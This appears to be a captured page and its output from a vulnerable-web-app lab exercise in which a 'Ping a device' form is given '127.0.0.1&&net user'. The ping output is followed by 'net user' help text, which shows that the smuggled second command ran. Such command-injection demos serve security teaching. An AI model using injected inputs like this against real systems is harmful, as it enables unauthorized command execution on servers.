 Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.014/0.042/0.058/0.017 ms
net [] user [misc. options] [targets]
List users
net [] user DELETE  [misc. options] [targets]
Delete specified user
net [] user INFO  [misc. options] [targets]
List the domain groups of the specified user
net [] user ADD  [password] [-c container] [-F user flags] [misc. options] [targets]
Add specified user
net [] user RENAME   [targets]
Rename specified user
Valid methods: (auto-detected if not specified)
ads                             Active Directory (LDAP/Kerberos)